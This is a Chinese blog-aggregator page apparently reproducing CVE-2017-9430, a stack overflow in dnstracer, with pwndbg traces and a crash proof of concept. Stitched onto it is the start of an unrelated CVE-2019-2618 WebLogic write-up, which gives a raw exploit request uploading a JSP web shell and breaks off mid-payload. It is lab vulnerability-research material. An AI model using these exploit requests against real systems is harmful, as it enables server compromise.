dnstracer CVE-2017-9430 复现
Posted cheney辰星
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了dnstracer CVE-2017-9430 复现相关的知识,希望对你有一定的参考价值。
author: cxing
date:2023-4-7
introduction: DNSTracer是一个用来跟踪DNS解析过程的应用程序。DNSTracer 1.9及之前的版本中存在栈缓冲区溢出漏洞。攻击者可借助带有较长参数的命令行利用该漏洞造成拒绝服务(应用程序崩溃)、甚至RCE。
环境搭建
本人Linux虚拟机信息如下:
| OS | 64位 Ubuntu22.04 LTS |
|---|---|
| Arch | amd 64 |
| Glibc | 2.35 |
使用下面命令下载和检查DNStracer编译环境
$ wget http://www.mavetju.org/download/dnstracer-1.9.tar.gz
$ tar zxvf dnstracer-1.9.tar.gz
$ cd dnstracer-1.9
$ ./confugure
$ make && sudo make install
修改MakeFile文件CC变量,加上参数-fno-stack-protector -D_FORTIFY_SOURCE=0。此举为了阻止GCC将一些函数优化为安全函数、关闭canary,以便我们更好的再调试中观察栈的溢出情况。
AWK = mawk
CC = gcc -fno-stack-protector -D_FORTIFY_SOURCE=0
DEPDIR = .deps
INSTALL_STRIP_PROGRAM = $SHELL $(install_sh) -c -s
漏洞点分析
dnstracer的代码量并不大,非常的少,因此阅读起来非常的轻松。漏洞点也十分的清晰明了,即再main函数中使用了strcpy函数向一个1025字节长度的本地局部变量写入命令行参数argv[0]。代码如下:
int
main(int argc, char **argv)
int ch;
char * server_name = "127.0.0.1";
char * server_ip = "0000:0000:0000:0000:0000:0000:0000:0000";
char ipaddress[NS_MAXDNAME];
char argv0[NS_MAXDNAME]; // NS_MAXDNAME = 1025
int server_root = 0;
int ipv6 = 0;
// skip some code ....
if (argv[0] == NULL) usage();
// check for a trailing dot
strcpy(argv0, argv[0]); // stack overflow
if (argv0[strlen(argv[0]) - 1] == \'.\') argv0[strlen(argv[0]) - 1] = 0;
printf("Tracing to %s[%s] via %s, maximum of %d retries\\n",
argv0, rr_types[global_querytype], server_name, global_retries);
// skip some code ....
可以很清晰的看到,程序再对argv0写入数据的过程中,未对argv[0]进行边界检查,导致可能发送数组越界写入。因此我们可以轻易的通过对命令行参数的写入足够大的字节溢出argv0数组,破坏main函数的栈帧,致使程序崩溃。
我们再GDB中调试验证一下,先设置好参数信息、断点。我们往args的参数中写入了1100个字节,以及超过1024个字节了,因此我观察栈上是否发送了溢出。
pwndbg: loaded 139 pwndbg commands and 47 shell commands. Type pwndbg [--shell | --all] [filter] for a list.
pwndbg: created $rebase, $ida GDB functions (can be used with print/break)
Reading symbols from dnstracer...
------- tip of the day (disable with set show-tips off) -------
Want to display each context panel in a separate tmux window? See https://github.com/pwndbg/pwndbg/blob/dev/FEATURES.md#splitting--layouting-context
pwndbg> b dnstracer.c:1622
Breakpoint 1 at 0x37a4: file dnstracer.c, line 1622.
pwndbg> cyclic 1100
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaazaaaaaabbaaaaaabcaaaaaabdaaaaaabeaaaaaabfaaaaaabgaaaaaabhaaaaaabiaaaaaabjaaaaaabkaaaaaablaaaaaabmaaaaaabnaaaaaaboaaaaaabpaaaaaabqaaaaaabraaaaaabsaaaaaabtaaaaaabuaaaaaabvaaaaaabwaaaaaabxaaaaaabyaaaaaabzaaaaaacbaaaaaaccaaaaaacdaaaaaaceaaaaaacfaaaaaacgaaaaaachaaaaaaciaaaaaacjaaaaaackaaaaaaclaaaaaacmaaaaaacnaaaaaacoaaaaaacpaaaaaacqaaaaaacraaaaaacsaaaaaactaaaaaacuaaaaaacvaaaaaacwaaaaaacxaaaaaacyaaaaaaczaaaaaadbaaaaaadcaaaaaaddaaaaaadeaaaaaadfaaaaaadgaaaaaadhaaaaaadiaaaaaadjaaaaaadkaaaaaadlaaaaaadmaaaaaadnaaaaaadoaaaaaadpaaaaaadqaaaaaadraaaaaadsaaaaaadtaaaaaaduaaaaaadvaaaaaadwaaaaaadxaaaaaadyaaaaaadzaaaaaaebaaaaaaecaaaaaaedaaaaaaeeaaaaaaefaaaaaaegaaaaaaehaaaaaaeiaaaaaaejaaaaaaekaaaaaaelaaaaaaemaaaaaaenaaaaaaeoaaaaaaepaaaaaaeqaaaaaaeraaaaaaesaaaaaaetaaaaaaeuaaaaaaevaaaaaaewaaaaaaexaaaaaaeyaaaaaaezaaaaaafbaaaaaafcaaaaaafdaaaaaafeaaaaaaffaaaaaafgaaaaaafhaaaaaafiaaaaaafjaaaaaafkaaaaaaflaaaaaafmaaa
pwndbg> set args -v aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaazaaaaaabbaaaaaabcaaaaaabdaaaaaabeaaaaaabfaaaaaabgaaaaaabhaaaaaabiaaaaaabjaaaaaabkaaaaaablaaaaaabmaaaaaabnaaaaaaboaaaaaabpaaaaaabqaaaaaabraaaaaabsaaaaaabtaaaaaabuaaaaaabvaaaaaabwaaaaaabxaaaaaabyaaaaaabzaaaaaacbaaaaaaccaaaaaacdaaaaaaceaaaaaacfaaaaaacgaaaaaachaaaaaaciaaaaaacjaaaaaackaaaaaaclaaaaaacmaaaaaacnaaaaaacoaaaaaacpaaaaaacqaaaaaacraaaaaacsaaaaaactaaaaaacuaaaaaacvaaaaaacwaaaaaacxaaaaaacyaaaaaaczaaaaaadbaaaaaadcaaaaaaddaaaaaadeaaaaaadfaaaaaadgaaaaaadhaaaaaadiaaaaaadjaaaaaadkaaaaaadlaaaaaadmaaaaaadnaaaaaadoaaaaaadpaaaaaadqaaaaaadraaaaaadsaaaaaadtaaaaaaduaaaaaadvaaaaaadwaaaaaadxaaaaaadyaaaaaadzaaaaaaebaaaaaaecaaaaaaedaaaaaaeeaaaaaaefaaaaaaegaaaaaaehaaaaaaeiaaaaaaejaaaaaaekaaaaaaelaaaaaaemaaaaaaenaaaaaaeoaaaaaaepaaaaaaeqaaaaaaeraaaaaaesaaaaaaetaaaaaaeuaaaaaaevaaaaaaewaaaaaaexaaaaaaeyaaaaaaezaaaaaafbaaaaaafcaaaaaafdaaaaaafeaaaaaaffaaaaaafgaaaaaafhaaaaaafiaaaaaafjaaaaaafkaaaaaaflaaaaaafmaaa
我们查看一下argv0变量的数值信息,以及即将保存的old rbp所处的位置(这一行在保存old rbp 0x5555555577a4 <main+740> lea rbp, [rsp + 0x420]。
Breakpoint 1, main (argc=<optimized out>, argc@entry=3, argv=<optimized out>, argv@entry=0x7fffffffdbd8) at dnstracer.c:1622
warning: Source file is more recent than executable.
1622 strcpy(argv0, argv[0]); // stack overflow
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
──────────────────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]──────────────────────────────────────────────────────────────────────────────
*RAX 0x2
*RBX 0x7fffffffdbd8 —▸ 0x7fffffffded2 ◂— \'/usr/local/bin/dnstracer\'
RCX 0x0
*RDX 0x7ffff7e21180 (getopt_data) ◂— 0x100000002
*RDI 0x3
*RSI 0x2
*R8 0x1
R9 0x0
R10 0x0
*R11 0x35
*R12 0x7fffffffdeee ◂— 0x6161616161616161 (\'aaaaaaaa\')
*R13 0x55555555b488 ◂— \'4cCoq:r:S:s:t:v\'
*R14 0x555555562590 ◂— \'127.0.0.53\'
*R15 0x7ffff7ffd040 (_rtld_global) —▸ 0x7ffff7ffe2e0 —▸ 0x555555554000 ◂— 0x10102464c457f
*RBP 0x3
*RSP 0x7fffffffd260 —▸ 0x7ffff7fbbb10 —▸ 0x7ffff7c1e557 ◂— \'GLIBC_PRIVATE\'
*RIP 0x5555555577a4 (main+740) ◂— lea rbp, [rsp + 0x420]
───────────────────────────────────────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]───────────────────────────────────────────────────────────────────────────────────────
► 0x5555555577a4 <main+740> lea rbp, [rsp + 0x420]
0x5555555577ac <main+748> mov rsi, r12
0x5555555577af <main+751> mov rdi, rbp
0x5555555577b2 <main+754> call strcpy@plt <strcpy@plt>
0x5555555577b7 <main+759> mov rdi, r12
0x5555555577ba <main+762> call strlen@plt <strlen@plt>
0x5555555577bf <main+767> cmp byte ptr [rsp + rax + 0x41f], 0x2e
0x5555555577c7 <main+775> jne main+785 <main+785>
0x5555555577c9 <main+777> mov byte ptr [rsp + rax + 0x41f], 0
0x5555555577d1 <main+785> movsxd rdx, dword ptr [rip + 0x6838] <global_querytype>
0x5555555577d8 <main+792> lea rax, [rip + 0x6841] <rr_types>
────────────────────────────────────────────────────────────────────────────────────────────────[ SOURCE (CODE) ]─────────────────────────────────────────────────────────────────────────────────────────────────
In file: /home/cxing/workspace/dnstracer-1.9/dnstracer.c
1617 argv += optind;
1618
1619 if (argv[0] == NULL) usage();
1620
1621 // check for a trailing dot
► 1622 strcpy(argv0, argv[0]); // stack overflow
1623 if (argv0[strlen(argv[0]) - 1] == \'.\') argv0[strlen(argv[0]) - 1] = 0;
1624
1625 printf("Tracing to %s[%s] via %s, maximum of %d retries\\n",
1626 argv0, rr_types[global_querytype], server_name, global_retries);
1627
────────────────────────────────────────────────────────────────────────────────────────────────────[ STACK ]─────────────────────────────────────────────────────────────────────────────────────────────────────
00:0000│ rsp 0x7fffffffd260 —▸ 0x7ffff7fbbb10 —▸ 0x7ffff7c1e557 ◂— \'GLIBC_PRIVATE\'
01:0008│ 0x7fffffffd268 ◂— 0xf7fbb160
02:0010│ 0x7fffffffd270 ◂— 0x100000000
03:0018│ 0x7fffffffd278 —▸ 0x7ffff7fbb4d0 —▸ 0x7ffff7ffe5a0 —▸ 0x7ffff7fbb690 —▸ 0x7ffff7ffe2e0 ◂— ...
04:0020│ 0x7fffffffd280 ◂— 0x0
... ↓ 2 skipped
07:0038│ 0x7fffffffd298 ◂— 0x7fff00000000
──────────────────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────────────────────────────────────────────────────────────────
► f 0 0x5555555577a4 main+740
f 1 0x7ffff7c29d90 __libc_start_call_main+128
f 2 0x7ffff7c29e40 __libc_start_main+128
f 3 0x555555557a75 _start+37
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg> x/32gx argv0
0x7fffffffd680: 0x0000000000000001 0x0000000000000000
0x7fffffffd690: 0x0000000000000001 0x00007ffff7fbb160
0x7fffffffd6a0: 0x00007ffff7fbbb10 0x00007ffff7fbb160
0x7fffffffd6b0: 0x00000001f7ffcf60 0x00007ffff7fbb4d0
0x7fffffffd6c0: 0x0000000000000000 0x00007fff00000000
0x7fffffffd6d0: 0x00007fff00000000 0x00007fff00000000
0x7fffffffd6e0: 0x00000000ffffffff 0x00007ffff7fc3000
0x7fffffffd6f0: 0x00007ffff7fc3908 0x00007ffff7ffdaf0
0x7fffffffd700: 0x00007ffff7fc3590 0x00007ffff7ffca50
0x7fffffffd710: 0x00007ffff7fc38d8 0x00007ffff7fd01d4
0x7fffffffd720: 0x0000000000000218 0x00007ffff7c01b8c
0x7fffffffd730: 0x0000000000001140 0x000000000000000d
0x7fffffffd740: 0x00007ffff7fbb160 0x00007ffff7e191b8
0x7fffffffd750: 0x00005555555574c0 0x000055555555dca8
0x7fffffffd760: 0x00007ffff7ffd040 0x00007ffff7fd5f71
0x7fffffffd770: 0x0000000000000001 0x0000000000000000
pwndbg> x/32gx $rsp+420
0x7fffffffd404: 0xf7fc11a800000000 0xffffd66000007fff
0x7fffffffd414: 0xf7fce7e900007fff 0x0000000600007fff
0x7fffffffd424: 0xf7fc130000000000 0xf7ffe89000007fff
0x7fffffffd434: 0xffffd4d800007fff 0xffffd4d400007fff
0x7fffffffd444: 0xf7fce37c00007fff 0xf7fbb16000007fff
0x7fffffffd454: 0xf7c04ad000007fff 0x0000000000007fff
0x7fffffffd464: 0x0000000000000000 0xffffffffffffff00
0x7fffffffd474: 0xffffffffffffffff 0x42494c47010100ff
0x7fffffffd484: 0x5441564952505f43 0x0000005f5f5f0045
0x7fffffffd494: 0x0000000000000000 0x6c72616500000000
0x7fffffffd4a4: 0x730074696e695f79 0x00000d986c6e7274
0x7fffffffd4b4: 0x0000000000000000 0x0000006000000000
0x7fffffffd4c4: 0x0000000000000000 0x0000000100000000
0x7fffffffd4d4: 0x0000000000000000 0x0000000000000000
0x7fffffffd4e4: 0x0000000000000000 0x0000000000000000
0x7fffffffd4f4: 0x0000000000000000 0x0000000000000000
我看一下RBP寄存器,我们发现rbp寄存器所在的位置已经溢出覆盖为我们填充的数据。而我们再次查看argv0,发现也被填充成了我们的数据。这里已经验证了栈溢出。
pwndbg> n
1623 if (argv0[strlen(argv[0]) - 1] == \'.\') argv0[strlen(argv[0]) - 1] = 0;
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
──────────────────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]──────────────────────────────────────────────────────────────────────────────
*RAX 0x7fffffffd680 ◂— 0x6161616161616161 (\'aaaaaaaa\')
RBX 0x7fffffffdbd8 —▸ 0x7fffffffded2 ◂— \'/usr/local/bin/dnstracer\'
*RCX 0x4000000
*RDX 0x1a
*RDI 0x7fffffffdab2 ◂— \'aaaaafkaaaaaaflaaaaaafmaaa\'
*RSI 0x7fffffffe320 ◂— \'aaaaafkaaaaaaflaaaaaafmaaa\'
R8 0x1
R9 0x0
R10 0x0
R11 0x35
R12 0x7fffffffdeee ◂— 0x6161616161616161 (\'aaaaaaaa\')
R13 0x55555555b488 ◂— \'4cCoq:r:S:s:t:v\'
R14 0x555555562590 ◂— \'127.0.0.53\'
R15 0x7ffff7ffd040 (_rtld_global) —▸ 0x7ffff7ffe2e0 —▸ 0x555555554000 ◂— 0x10102464c457f
*RBP 0x7fffffffd680 ◂— 0x6161616161616161 (\'aaaaaaaa\')
RSP 0x7fffffffd260 —▸ 0x7ffff7fbbb10 —▸ 0x7ffff7c1e557 ◂— \'GLIBC_PRIVATE\'
*RIP 0x5555555577b7 (main+759) ◂— mov rdi, r12
───────────────────────────────────────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]───────────────────────────────────────────────────────────────────────────────────────
0x5555555577a4 <main+740> lea rbp, [rsp + 0x420]
0x5555555577ac <main+748> mov rsi, r12
0x5555555577af <main+751> mov rdi, rbp
0x5555555577b2 <main+754> call strcpy@plt <strcpy@plt>
► 0x5555555577b7 <main+759> mov rdi, r12
0x5555555577ba <main+762> call strlen@plt <strlen@plt>
0x5555555577bf <main+767> cmp byte ptr [rsp + rax + 0x41f], 0x2e
0x5555555577c7 <main+775> jne main+785 <main+785>
0x5555555577c9 <main+777> mov byte ptr [rsp + rax + 0x41f], 0
0x5555555577d1 <main+785> movsxd rdx, dword ptr [rip + 0x6838] <global_querytype>
0x5555555577d8 <main+792> lea rax, [rip + 0x6841] <rr_types>
────────────────────────────────────────────────────────────────────────────────────────────────[ SOURCE (CODE) ]─────────────────────────────────────────────────────────────────────────────────────────────────
In file: /home/cxing/workspace/dnstracer-1.9/dnstracer.c
1618
1619 if (argv[0] == NULL) usage();
1620
1621 // check for a trailing dot
1622 strcpy(argv0, argv[0]); // stack overflow
► 1623 if (argv0[strlen(argv[0]) - 1] == \'.\') argv0[strlen(argv[0]) - 1] = 0;
1624
1625 printf("Tracing to %s[%s] via %s, maximum of %d retries\\n",
1626 argv0, rr_types[global_querytype], server_name, global_retries);
1627
1628 srandom(time(NULL));
────────────────────────────────────────────────────────────────────────────────────────────────────[ STACK ]─────────────────────────────────────────────────────────────────────────────────────────────────────
00:0000│ rsp 0x7fffffffd260 —▸ 0x7ffff7fbbb10 —▸ 0x7ffff7c1e557 ◂— \'GLIBC_PRIVATE\'
01:0008│ 0x7fffffffd268 ◂— 0xf7fbb160
02:0010│ 0x7fffffffd270 ◂— 0x100000000
03:0018│ 0x7fffffffd278 —▸ 0x7ffff7fbb4d0 —▸ 0x7ffff7ffe5a0 —▸ 0x7ffff7fbb690 —▸ 0x7ffff7ffe2e0 ◂— ...
04:0020│ 0x7fffffffd280 ◂— 0x0
... ↓ 2 skipped
07:0038│ 0x7fffffffd298 ◂— 0x7fff00000000
──────────────────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────────────────────────────────────────────────────────────────
► f 0 0x5555555577b7 main+759
f 1 0x7f006161616d
f 2 0x0
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg> x/32gx argv0
0x7fffffffd680: 0x6161616161616161 0x6161616161616162
0x7fffffffd690: 0x6161616161616163 0x6161616161616164
0x7fffffffd6a0: 0x6161616161616165 0x6161616161616166
0x7fffffffd6b0: 0x6161616161616167 0x6161616161616168
0x7fffffffd6c0: 0x6161616161616169 0x616161616161616a
0x7fffffffd6d0: 0x616161616161616b 0x616161616161616c
0x7fffffffd6e0: 0x616161616161616d 0x616161616161616e
0x7fffffffd6f0: 0x616161616161616f 0x6161616161616170
0x7fffffffd700: 0x6161616161616171 0x6161616161616172
0x7fffffffd710: 0x6161616161616173 0x6161616161616174
0x7fffffffd720: 0x6161616161616175 0x6161616161616176
0x7fffffffd730: 0x6161616161616177 0x6161616161616178
0x7fffffffd740: 0x6161616161616179 0x626161616161617a
0x7fffffffd750: 0x6261616161616162 0x6261616161616163
0x7fffffffd760: 0x6261616161616164 0x6261616161616165
0x7fffffffd770: 0x6261616161616166 0x6261616161616167
我们写入1200字节查看一下main的ret,观察返回地址是否被覆盖了。显然在执行到main的ret时,stack当前的rsp指向的栈地址已经是我们填充的数据了。
Program received signal SIGSEGV, Segmentation fault.
0x000055555555790d in main (argc=<optimized out>, argv=<optimized out>) at dnstracer.c:1668
1668
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
──────────────────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]──────────────────────────────────────────────────────────────────────────────
*RAX 0x0
*RBX 0x6661616161616167 (\'gaaaaaaf\')
*RCX 0x1
*RDX 0x55555555b0a1 ◂— 0x4100205100205200
RDI 0x7ffff7e1ba70 (_IO_stdfile_1_lock) ◂— 0x0
RSI 0x1
R8 0x7ffff7e1ba70 (_IO_stdfile_1_lock) ◂— 0x0
R9 0x555555562480 ◂— \'127.0.0.53\'
R10 0x555555562560 ◂— 0xd0
R11 0x246
*R12 0x6661616161616169 (\'iaaaaaaf\')
*R13 0x666161616161616a (\'jaaaaaaf\')
*R14 0x666161616161616b (\'kaaaaaaf\')
*R15 0x666161616161616c (\'laaaaaaf\')
*RBP 0x6661616161616168 (\'haaaaaaf\')
*RSP 0x7fffffffda58 ◂— \'maaaaaafnaaaaaafoaaaaaafpaaaaaafqaaaaaafraaaaaafsaaaaaaftaaaaaafuaaaaaafvaaaaaafwaaaaaafxaaaaaafyaaaaaaf\'
*RIP 0x55555555790d (main+1101) ◂— ret
───────────────────────────────────────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]───────────────────────────────────────────────────────────────────────────────────────
► 0x55555555790d <main+1101> ret <0x666161616161616d>
────────────────────────────────────────────────────────────────────────────────────────────────[ SOURCE (CODE) ]─────────────────────────────────────────────────────────────────────────────────────────────────
In file: /home/cxing/workspace/dnstracer-1.9/dnstracer.c
1663 printf("\\n");
1664 display_arecords();
1665
1666
1667 return 0;
► 1668
────────────────────────────────────────────────────────────────────────────────────────────────────[ STACK ]─────────────────────────────────────────────────────────────────────────────────────────────────────
00:0000│ rsp 0x7fffffffda58 ◂— \'maaaaaafnaaaaaafoaaaaaafpaaaaaafqaaaaaafraaaaaafsaaaaaaftaaaaaafuaaaaaafvaaaaaafwaaaaaafxaaaaaafyaaaaaaf\'
01:0008│ 0x7fffffffda60 ◂— \'naaaaaafoaaaaaafpaaaaaafqaaaaaafraaaaaafsaaaaaaftaaaaaafuaaaaaafvaaaaaafwaaaaaafxaaaaaafyaaaaaaf\'
02:0010│ 0x7fffffffda68 ◂— \'oaaaaaafpaaaaaafqaaaaaafraaaaaafsaaaaaaftaaaaaafuaaaaaafvaaaaaafwaaaaaafxaaaaaafyaaaaaaf\'
03:0018│ 0x7fffffffda70 ◂— \'paaaaaafqaaaaaafraaaaaafsaaaaaaftaaaaaafuaaaaaafvaaaaaafwaaaaaafxaaaaaafyaaaaaaf\'
04:0020│ 0x7fffffffda78 ◂— \'qaaaaaafraaaaaafsaaaaaaftaaaaaafuaaaaaafvaaaaaafwaaaaaafxaaaaaafyaaaaaaf\'
05:0028│ 0x7fffffffda80 ◂— \'raaaaaafsaaaaaaftaaaaaafuaaaaaafvaaaaaafwaaaaaafxaaaaaafyaaaaaaf\'
06:0030│ 0x7fffffffda88 ◂— \'saaaaaaftaaaaaafuaaaaaafvaaaaaafwaaaaaafxaaaaaafyaaaaaaf\'
07:0038│ 0x7fffffffda90 ◂— \'taaaaaafuaaaaaafvaaaaaafwaaaaaafxaaaaaafyaaaaaaf\'
──────────────────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────────────────────────────────────────────────────────────────
► f 0 0x55555555790d main+1101
f 1 0x666161616161616d
f 2 0x666161616161616e
f 3 0x666161616161616f
f 4 0x6661616161616170
f 5 0x6661616161616171
f 6 0x6661616161616172
f 7 0x6661616161616173
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg>
至此,我们已经验证了该栈溢出漏洞。
POC
使用下面的命令可以方便的验证该漏洞。最后出现了Segmentation fault (core dumped)的字样,程序崩溃。
cxing@cxing-virtual-machine:~$ dnstracer -v $(python3 -c \'print("a"*1200)\')
Tracing to aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa[a] via 127.0.0.53, maximum of 3 retries
127.0.0.53 (127.0.0.53) IP HEADER
- Destination address: 127.0.0.53
DNS HEADER (send)
- Identifier: 0x2157
- Flags: 0x00 (Q )
- Opcode: 0 (Standard query)
- Return code: 0 (No error)
- Number questions: 1
- Number answer RR: 0
- Number authority RR: 0
- Number additional RR: 0
QUESTIONS (send)
- Queryname: (-80)aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
- Type: 1 (A)
- Class: 1 (Internet)
DNS HEADER (recv)
- Identifier: 0x2157
- Flags: 0x8081 (R RA )
- Opcode: 0 (Standard query)
- Return code: 1 (Format error)
- Number questions: 0
- Number answer RR: 0
- Number authority RR: 0
- Number additional RR: 0
QUESTIONS (recv)
- Queryname: (1).
- Type: 0 (unknown)
- Class: 0 (unknown)
Segmentation fault (core dumped)
参考
https://www.exploit-db.com/exploits/42424
https://www.freebuf.com/articles/network/163101.html
CVE-2019-2618任意文件上传漏洞复现
CVE-2019-2618任意文件上传漏洞复现
漏洞介绍:
近期在内网扫描出不少CVE-2019-2618漏洞,需要复测,自己先搭个环境测试,复现下利用过程,该漏洞主要是利用了WebLogic组件中的DeploymentService接口向服务器上传文件。攻击者突破了OAM(Oracle Access Management)认证,设置wl_request_type参数为app_upload,构造文件上传格式的POST请求包,上传jsp木马文件,进而可以获得整个服务器的权限。
环境准备

靶机:已经安装好的win7 10.3版本weblogic,IP地址:192.168.177.129
启动weblogic:

漏洞复测:
CVE-2019-2618是任意文件上传漏洞,但是上传利用接口需要账号密码,因为weblogic本身是可以上传war包进行部署网站的,所以漏洞比较鸡肋
漏洞POC:

POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1 Host: 192.168.177.129:7001 Connection: close Accept-Encoding: gzip, deflate Accept: */* User-Agent: python-requests/2.21.0 username: weblogic wl_request_type: app_upload cache-control: no-cache wl_upload_application_name: /../tmp/_WL_internal/bea_wls_internal/9j4dqk/war serverName: weblogic password:your password content-type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW archive: true server_version: 10.3.6.0 wl_upload_delta: true Content-Length: 1080 ------WebKitFormBoundary7MA4YWxkTrZu0gW Content-Disposition: form-data; name="shell.jsp"; filename="shell.jsp" Content-Type: false <%@ page 